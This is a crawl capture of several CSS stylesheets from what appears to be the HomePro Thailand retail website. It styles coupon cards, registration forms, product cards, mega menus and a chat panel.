	overflow-x: hidden;
}

.coupon-card .counpon-expire,
.coupon-card .counpon-used {
	display: none;
	color: #DA3731;
	font-size: 12px;
	font-weight: normal;
}

.coupon-card.disabled .counpon-expire,
.coupon-card.used .counpon-used {
	display: block;
}
.coupon-card .container {
	width: 410px;
	min-height: 90px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	padding: 12px 16px;
	background-color: #fff;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: flex-start;
	align-content: center;
	gap: 12px;
}
.coupon-card.disabled .image,
.coupon-card.used .image {
	filter: grayscale(1);
	opacity: .6;
}
.coupon-card::before{
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	left: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
}
.coupon-card::after {
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	right: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
}
.coupon-card .container .images .image {
	width: 56px;
	height: 56px;
	padding: 4px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
}
.coupon-card .container .detail {
	display: flex;
	flex-direction: column;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 4px;
	width: 100%;
}
.coupon-card .container .detail .title {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
	max-height: 48px;
	overflow: hidden;
}
.coupon-card .container .detail .desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: left;
	max-height: 55px;
	overflow: hidden;
}
.coupon-card .container .detail .bottom {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	width: 100%;
}
.coupon-card .container .detail .bottom .exp {
	color: var(--Neutral-Colors-Gray-700, #88888C);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.coupon-card .container .detail .bottom .view,
.coupon-card.collect .container .actions .view {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: underline;
	cursor: pointer;
}
.coupon-card.collect .container .actions {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	flex-wrap: wrap;
	min-height: 68px;
	align-content: flex-end;
	justify-content: space-between;
}
.coupon-card.collect .container .actions .ui.button {
	width: 78px;
	height: 40px;
	padding: 4px 8px;
	font-size: 14px;
	font-weight: 700;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 8px;
	border: 0;
	background: var(--primary-color-deep-blue-800);
	margin: 0;
}
.coupon-card.collect .container .actions .ui.button.disable {
	color: var(--White, #FFF);
	background: var(--Neutral-Colors-Gray-500, #CDCDD0);
	cursor: default;
}
.coupon-card.collect .container .images,
.coupon-card.collect .container .actions {
	flex: 1;
}
.coupon-card.collect .container .detail {
	flex: 4;
}
/* EBC : Coupon */

/* SBC : css document homecard */
.h-btn_homecard {
	text-align: center;
	vertical-align: middle;
	letter-spacing: 1.6px;
	background-color: #0867B2;
	border-radius: 10px !important;
	color: var(--neutral-colors-white);
	text-align: center;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	width: 308px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
}

.h-btn_homecard:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard.cancel {
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
	background: var(--Neutral-Colors-White, #FFF);
	color: var(--Neutral-Colors-Gray-800, #525255);
}

.h-btn_homecard.cancel:hover  {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard_input {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #515356;
	background: #FFFFFF;
	border: 1px solid #D7D8D7;
	border-right: none;
	border-radius: 8px 0 0 8px;
	padding: 10px 10px;
}

.h-btn_homecard_input:focus {
	outline: none;
}

.homecard-register .header div {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	text-align: center !important;
	font-size: 44px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register .header #homecard-title {
	font-size: 18px !important;
	font-weight: 400 !important;
}
.homecard-register label {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register input::placeholder {
	color: var(--neutral-colors-gray-600) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>input.search {
	height: 48px !important;
	padding: 11px 16px !important;
	border-radius: 10px !important;
	border: 1px solid var(--Neutral-Colors-Gray-800, #99999C) !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>.text {
	color: var(--neutral-colors-gray-800) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register .ui.selection.dropdown {
	border: none;
}
/* EBC : css document homecard */

/* SBC : Forget PWD */
.modal.signin-signup {
	padding: 24px;
}
.modal.signin-signup .header {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 32px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}

.modal.signin-signup .header-desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.modal.signin-signup>.actions {
	background: none;
}
/* EBC : Forget PWD */

.ui.primary.button {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
}

.accordion .title.active .angle.down.icon{
	transform: rotate(180deg);
}

/* SBC : Product Card Home Page */
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart {
	padding: 0px;
}
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	background-size: 24px 24px;
}
.home-page .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	display: none;
}
/* EBC : Product Card Home Page */

/* SBC : Swap Tab */
.swap-tab {
	border-bottom: 1px solid #E0E0E3;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: space-between;
	align-items: flex-start;
	gap: 16px;
}
.swap-tab .item {
	display: inline-block;
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
	padding-bottom: 14px;
	cursor: pointer;
}
.swap-tab .item.active {
	margin-bottom: -1.5px;
	font-weight: 600;
	color: var(--primary-color-deep-blue-800);
	border-bottom: 2px solid var(--primary-color-deep-blue-800);
}
.swap-tab .more-tab {
	margin-right: 0;
	padding: 0;
	font-size: 16px;
	font-weight: 400;
	color: var(--neutral-colors-gray-800, #525255);
	text-decoration-line: none;
}
/* EBC : Swap Tab */
/*  SEO  */
.morelink {
	display: block;
	margin-top: 34px;
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
	color: #F79421;
}

.sale-page .product-plp-card {
	width: calc(100% / 5 - 10px);
	vertical-align: top;
}
/* eco */
.eco-page .banner > div {
	width: 1280px;
	height: 300px;
	margin: 20px auto 0;
	background-position: center;
	background-size: auto 300px;
	border-radius: 10px;
}

.account-modal.logout .description {
	font-size: 20px !important;
	margin-top: 0 !important;
}

.pushable>.pusher:not(.overflowing) {
	overflow: unset !important;
}
/* search */
.main-plp-search-result-header h1 {
	display: inline-block;
	font-size: 22px;
}

/* SBC : Product card add on icon */
.top-label-container {
	display: flex;
	position: absolute;
	top: 0;
	left: 0;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	row-gap: 6px;
}
.top-label-container .top-label {
	position: unset !important;
}
.top-label-container .top-label.add-icon {
	padding: 0;
	height: 30px;
	display: flex;
	flex-wrap: wrap;
	margin-left: 6px;
}
.top-label-container .top-label.add-icon.top-icon-2 {
	padding: 0;
	height: 30px;
	display: flex;
	margin-top: 3px;
	flex-wrap: wrap;
	margin-left: 6px;
}
.top-label-container .top-label.add-icon img {
	max-height: 30px;
}
.top-label-container .top-label .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}
/* EBC : Product card add on icon */

/* SBC : Tool Tip Fly out */
.tool-tip-banner {
	cursor: pointer;
	width:100%;
	margin-bottom:0px;
}
.tool-tip-banner > img {
	width: 100%;
	border-radius: 10px;
}
.tool-tip-data {
	display: none;
}
.tool-tip-flyout {
	width: auto !important;
}
.tool-tip-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: space-between !important;
	border: unset !important;
	padding: 40px 24px 0 24px !important;
}
.tool-tip-flyout .header .icon-container {
	width: 50%;
}
.tool-tip-flyout .header svg {
	cursor: pointer;
}
.tool-tip-flyout .scrolling.content {
	padding: 24px !important;
	display: flex;
	align-content: flex-start;
	justify-content: center;
	align-items: flex-start;
	flex-direction: row;
	flex-wrap: wrap;
	min-height: unset !important;
}
.tool-tip-flyout .success-container {
	display: flex;
	padding: 0 !important;
	flex-direction: column;
	flex-wrap: wrap;
	max-width: 600px;
}
.tool-tip-flyout .success-container img {
	border-radius: 10px;
}
/* EBC : Tool Tip Fly out */
.ui.overlay.flyout {
	z-index: 999999;
}
/* SBC : Product card S4 */
.product-card-mkp-s4 {
	display: flex;
	width: 320px;
	height: 110px;
	padding: 8px;
	align-items: center;
	gap: 8px;
	flex-shrink: 0;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-sizing: border-box;
}
.product-card-mkp-s4 .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}
.product-card-mkp-s4 .img img {
	border-radius: 10px;
}
.product-card-mkp-s4 .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
}
.product-card-mkp-s4 .detail .name {
	max-height: 40px;
	max-width: 200px;
	align-self: stretch;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
	text-align: left;
}
.product-card-mkp-s4 .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .original-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.product-card-mkp-s4 .pricing .reduced-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .scale-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .online-discount {
	color: var(--neutral-colors-gray-600);
	font-size: 10px;
	font-weight: normal;
}
.product-card-mkp-s4 .pricing .offer-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.product-card-mkp-s4 .outofstock-price {
	color: var(--neutral-colors-gray-600);
	font-size: 14px;
	font-weight: normal;
}
.product-card-mkp-s4 .bottom-box {
	display: flex;
	flex-direction: row;
	align-content: center;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	width: 100%;
}
.product-card-mkp-s4 .bottom-box .add-to-cart {
	width: 40px;
	height: 40px;
	cursor: pointer;
}
/* EBC : Product card S4 */

.deli-option-item:first-child .deli-event {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.deli-option-item:first-child .no-login {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.warp-hidden {
	overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/mainmenu.css?version=12.07
body_size: 2251
content:
@charset "UTF-8";

/* SBC - Common Mega Menu */
.mega-menu-container ul {
	white-space: unset !important;
}
.main-mega-menu {
	padding-top: 7px;
	border-radius: 0 0 10px 10px;
}
.main-mega-menu ul li {
	margin-right: 0 !important;
	list-style: none;
}
.main-mega-menu .menu-content {
	display: inline-block;
	height: 100%;
	width: 100%;
	vertical-align: top;
	-moz-column-count: 4;
	-webkit-column-count: 4;
	column-count: 4;
	-moz-column-gap: 1em;
	-webkit-column-gap: 1em;
	column-gap: 1em;
	padding-right: 36px;
	padding-bottom: 36px;
}
.main-mega-menu .menu-nav-stroke {
	position: absolute;
	top: 32px;
	left: 8px;
	height: calc(60vh - 64px);

	stroke-width: 1px;
	stroke: var(--Neutral-Colors-Gray-700, #E0E0E3);
	opacity: 0.35;
}

.main-mega-menu ul li a:hover .icon-hover {
	opacity: 1;
}

.main-mega-menu ul li a:hover .icon-origin {
	opacity: 0;
}

.main-mega-menu ul li a.hover .icon-hover {
	opacity: 1;
}

.main-mega-menu ul li a.hover .icon-origin {
	opacity: 0;
}

.main-mega-menu ul li .menu-icon div {
	background-size: contain;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
}

.main-mega-menu .nav {
	width: 1440px;
	height: 60vh;
	margin: 0 auto;
	position: relative;
	border-radius: 0 0 10px 10px;
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	border: none;
	padding-top: 32px;
	overflow: hidden;
}

.main-mega-menu .nav > ul {
	margin: 0;
	padding: 0;
	width: 280px;
	height: 100%;
	background-color: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	border-right: var(--Neutral-Colors-Gray-400, #E0E0E3);
	border-radius: 0 0 0 10px;
	list-style-type: none;
	overflow: auto;
	padding-bottom: 32px;
	padding-left: 32px;
}

.main-mega-menu .nav li {
	display: block;
	padding: 0;
}

.main-mega-menu .nav a {
	display: block;
	color: var(--Neutral-Colors-Gray-800, #525255);
	text-decoration: none;
	font-weight: normal;
}
.main-mega-menu .nav a.h_nav_menu_link1 {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.main-mega-menu .nav a.hover, .nav a:hover {
	color: #F79420;
}

.main-mega-menu .nav .l1-link {
	/* letter-spacing: 1px; */
	padding: 6px 12px;
	padding-right: 0;

	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.main-mega-menu .nav .l1-link.hover {
	border-radius: 5px;
	background:var(--primary-color-deep-blue-800);
	color: #FFF;
	margin-right: 4px;
}

.main-mega-menu .nav ul ul {
	display: none;
	position: absolute;
	top: 0;
	left: 270px;
	width: calc(100% - 270px);
	height: 100%;
	border-radius: 0 0 10px 0;
	border-left: none;
	overflow: hidden;
	padding: 0;
}

.main-mega-menu .view-all-container {
	width: 100%;
	padding-bottom: 0;
	display: flex;
	justify-content: flex-end;
	align-content: center;
	flex-wrap: wrap;
	align-items: center;
	flex-direction: row;
	gap: 8px;
	margin-top: 32px;
	margin-bottom: 12px;
	padding-right: 32px;
}
.main-mega-menu .view-all-container a {
	color: var(--Primary-Colors-Orange, #F79421);
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: underline;
}
.main-mega-menu .scrolling-container {
	height: calc(100% - 66px);
	overflow: auto;
}
.main-mega-menu .view-all-container.fixed-w,
.main-mega-menu .scrolling-container.fixed-w {
	width: calc(100% - 325px);
}
.main-mega-menu .nav ul::-webkit-scrollbar,
.main-mega-menu .scrolling-container::-webkit-scrollbar {
	width: 3px;
}
.main-mega-menu .nav ul::-webkit-scrollbar-thumb,
.main-mega-menu .scrolling-container::-webkit-scrollbar-thumb {
	border-radius: 20px;
	background:var(--primary-color-deep-blue-800);
}
.main-mega-menu .nav ul::-webkit-scrollbar-track,
.main-mega-menu .scrolling-container::-webkit-scrollbar-track {
	background-color: var(--Neutral-Colors-Gray-400, #E0E0E3);
}

.main-mega-menu .nav #h_nav_menu_link1:hover {
	color: #F79420;
}
.main-mega-menu .nav #h_nav_menu_link2:hover {
	color: #F79420;
}

.main-mega-menu .menu-item {
	display: inline-block;
	width: 100%;
	padding: 0px;
	padding-left: 46px;
	vertical-align: top;
	margin: 0 0 1em;
}

.main-mega-menu .menu-item ul {
	display: block !important;
	position: relative !important;
	width: 100% !important;
	height: fit-content !important;
	border: none !important;
	border-radius: unset !important;
	left: 0 !important;
	font-weight: normal;
	letter-spacing: normal;
}

.main-mega-menu .menu-item .menu-head {
	letter-spacing: normal;
	margin: 0px;
	padding: 8px;
	padding-left: 0;
	padding-top: 10px;
	font-size: 16px !important;
}

.main-mega-menu .menu-item .menu-head a{
	padding: 0;
}

.main-mega-menu .menu-item ul li a {
	padding-bottom: 8px;
}


.main-mega-menu .promotion-content {
	height: 60vh;
	background-color: #fdfeff;
	position: absolute;
	top: 0;
	width: calc(100% - 845px);
	left: 846px;
	padding: 32px;
	padding-right: 0;
	overflow: hidden;
}
.brand-mega-menu .promotion-content {
	display: none;
}
.main-mega-menu .promotion-content .title {
	color:var(--primary-color-deep-blue-800);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	padding-right: 32px;
	margin-bottom: 8px;
}
.main-mega-menu .promotion-content .scrolling-container {
	height: 100%;
	padding-bottom: 24px;
}
.main-mega-menu .promotion-content .content {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: center;
	gap: 24px;
	height: 100%;
	padding-right: 32px;
	padding-bottom: 32px;
}
.main-mega-menu .promotion-content img {
	width: 100%;
	height: auto;
	border-radius: 10px;
}
/* EBC - Common Mega Menu */

/* SBC - for All menu cate */
.main-mega-menu .all-cate.scrolling-container {
	margin-top: 32px;
	padding-left: 32px;
	padding-bottom: 32px;
	height: 100%;
}
.main-mega-menu .menu-all-cate li {
	display: inline-block !important;
	width: calc(100% / 3 - 10px);
}

.main-mega-menu ul li .menu-icon-big {
	position: relative;
	display: inline-block;
	padding-right: 5px;
	width: 50px;
	height: 50px;
	vertical-align: middle;
}

.main-mega-menu ul li .menu-icon-big .icon-origin {
	opacity: 1;
}

.main-mega-menu ul li .menu-icon-big .icon-hover {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	opacity: 0;
	transition: opacity .1s;
}

.main-mega-menu ul li .menu-icon-big div {
	background-size: contain;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
}

.main-mega-menu .menu-all-cate .menu-head a {
	padding: 0;
	background: linear-gradient(#FF9900, #FF9111) no-repeat bottom left/2em 0.2ch;
	margin: 15px 10px;
	letter-spacing: normal;
}
/* EBC - for All menu cate */

/* SBC - Brand Menu */
.brand-mega-menu.main-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 16px;
	padding: 32px;
	padding-left: 42px;
	padding-top: 0;
}
.brand-mega-menu.main-mega-menu .container-list .container-item {
	width: 107px;
	height: 107px;
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 97px;
	border-radius: 10px;
	box-sizing: border-box;
	border: 1px solid #fff;
	transition: .2s;
}
.brand-mega-menu.main-mega-menu .container-list .container-item:hover {
	border: 1px solidvar(--primary-color-deep-blue-800);
}
/* EBC - Brand Menu */

/* SBC - Technician Menu */
.technician-mega-menu.main-mega-menu .scrolling-container {
	height: 100%;
	padding-bottom: 32px;
}
.technician-mega-menu.main-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	gap: 32px;
	padding: 0 32px;
}
.technician-mega-menu.main-mega-menu .container-list .container-item {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	width: 248px;
	gap: 10px;
}
.technician-mega-menu.main-mega-menu .container-list .container-item img {
	width: 100%;
	border-radius: 10px;
}
.technician-mega-menu.main-mega-menu .container-list .container-item .technician-name {
	height: 20px;
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-weight: normal;
	transition: .2s;
	text-align: center;
}
.technician-mega-menu.main-mega-menu .container-list .container-item:hover .technician-name {
	color: var(--Primary-Colors-Orange, #F79421);
}
.shoproom-mega-menu.main-mega-menu .scrolling-container {
	height: 100%;
	padding-bottom: 32px;
}
.shoproom-mega-menu.main-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	gap: 32px;
	padding: 0 32px;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	width: 248px;
	gap: 10px;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item img {
	width: 100%;
	border-radius: 10px;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item .technician-name {
	height: 20px;
	font-weight: 600;
	color: #4183c4;
	transition: .2s;
	text-align: center;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item:hover .technician-name {
	color: var(--Primary-Colors-Orange, #F79421);
}
/* EBC - Technician Menu */

/* SBC - Home Solution Menu */
.main-mega-menu.home-solution-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 32px;
	padding: 32px;
	padding-left: 42px;
	padding-top: 0;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	width: 248px;
	gap: 16px;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item .cover-image {
	border-radius: 10px;
	background-repeat: no-repeat;
	background-size: auto 100%;
	background-position: center;
	width: 100%;
	height: 186px;
	transition: .2s;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item .title {
	width: 100%;
	height: 47px;
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	text-overflow: ellipsis;
	overflow: hidden;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container.fixed-w .container-list .container-item {
	/* width: 235px; */
	width: 168px;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container.fixed-w .container-list .container-item .cover-image {
	height: 168px;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item:hover .cover-image {
	background-size: auto 110%;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item:hover .title {
	color: var(--Primary-Colors-Orange, #F79421);
}

.main-mega-menu.home-solution-mega-menu .scrolling-container .container-list .container-item.s2 .cover-image {
	display: flex;
	align-items: flex-end;
	position: relative;
	overflow: hidden;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container .container-list .container-item.s2 .title {
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	height: 26px;
	margin-bottom: 8px;
	position: absolute;
	bottom: 0;
	z-index: 2;
	padding: 0 8px;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container .container-list .container-item.s2 .cover-image .shadow::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 70px;
	background: linear-gradient(to top, rgba(81, 83, 86, 0.80), transparent);
	border-radius: 0 0 10px 10px;
	z-index: 1;
}
/* EBC - Home Solution Menu */

/* SBC - Promotions Menu */
.promotions-mega-menu.main-mega-menu nav {
	height: auto;
}
.promotions-mega-menu .header-menu-promotions-container {
	width: 100%;
	height: auto;
	padding: 32px;
	padding-top: 0;
	box-sizing: border-box;
	display: flex
}
.promotions-mega-menu .header-menu-promotions-container .promotions-menu {
	height: auto;
	width: 378px;
	box-sizing: border-box;
	border-right: 1px solid #d0d0d0
}
.promotions-mega-menu .header-menu-promotions-container .promotions-menu .promotions-header-text {
	font-size: 24px;
	font-weight: 600;
	color: #000;
	letter-spacing: 0!important
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest {
	height: auto;
	width: 1062px;
	box-sizing: border-box
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest .promotions-header-text {
	font-size: 24px;
	font-weight: 600;
	color: #000;
	letter-spacing: 0!important;
	width: 100%
}
.promotions-mega-menu .header-menu-promotions-container .promotions-list {
	display: flex;
	justify-content: space-between;
	align-content: center;
	flex-wrap: wrap;
	padding: 22px 32px 0 0;
	font-size: 16px;
	letter-spacing: 0 !important;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-list .promotion-count {
	color: #82929f;
	font-weight: normal;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest {
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
	gap: 24px;
	padding-left: 30px;
	align-content: flex-start;
	flex-direction: row;
	align-items: center;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest .promotions-suggest-item {
	box-sizing: border-box;
	width: 312px;
	height: 235px;
	background-color: #f6f6f6;
	border-radius: 8px;
	border: solid 1px #bbc7d0;
	transition: .2s;
	cursor: pointer;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest .promotions-suggest-item:hover {
	border: solid 1px #0867b2
}
/* EBC - Promotions Menu */

/* SBC - Override CSS Mega Menu */
#header-sticky .main-mega-menu {
	padding-top: 10px;
}
/* EBC - Override CSS Mega Menu */

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/chat/private_chat.css?r=1764032638381
body_size: 5622
content:
.mkpchat_main-container {
	display: flex;
	align-self: stretch;
	flex-direction: column;
	background: var(--neutral-colors-white, #FFF);
	height: calc(100vh - 100px);
}

.chat-header-toolbar {
	display: flex;
	justify-content: space-between;
	align-items: center;
	align-self: stretch;
	padding: 8px;
	border-bottom: 1px solid var(--neutral-colors-gray-400);
}

.chat-header-toolbar .mkpchat-close {
	cursor: pointer;
}

.chat-header-toolbar div#chat-header-name {
	padding: 8px 18px;
	font-size: 18px;
	font-weight: 600;
}

.mkpchat_main-container .w-30 {
	width: 30% !important;
}

.mkpchat_main-container .w-40 {
	width: 40% !important;
}

.mkpchat_main-container .w-50 {
	width: 50% !important;
}

.mkpchat_main-container .w-60 {
	width: 60% !important;
}

.mkpchat_main-container .w-70 {
	width: 70% !important;
}

.mkpchat_main-container .hp-chat-container {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	background: var(--neutral-colors-white, #FFF);
	height: calc(100% - 25px);
	overflow: hidden;
}

.mkpchat_main-container #main-content {
	position: relative;
}

/* -------- Name list --------- */
.mkpchat_main-container #chat-nameslist {
	display: inline-block;
	width: 35%;
	/* max-width: 360px; */
	height: 100%;
	border-right: 1px solid #D4D8DC;
	padding: 14px;
	padding-right: 6px;
}

.mkpchat_main-container .miniChatList {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: fit-content;
	z-index: 999;
	background-color: #FFF;
}

.mkpchat_main-container #chat-nameslist .tools-option {
	background-color: #FFFFFF;
	padding-left: 10px;
	padding: 0 5px 12px 0;
	position: relative;
}

.mkpchat_main-container input#chatListSearchInput {
	width: 100%;
	border-radius: 5px;
	border: 1px solid #888;
	display: inline-block;
	font-size: 12px;
	line-height: 20px;
	padding: 0 5px;
	height: 40px;
}

.mkpchat_main-container .tools-option label {
	position: absolute;
	right: 7px;
	top: 10px;
}

.mkpchat_main-container .tools-option label i {
	font-size: 20px;
}

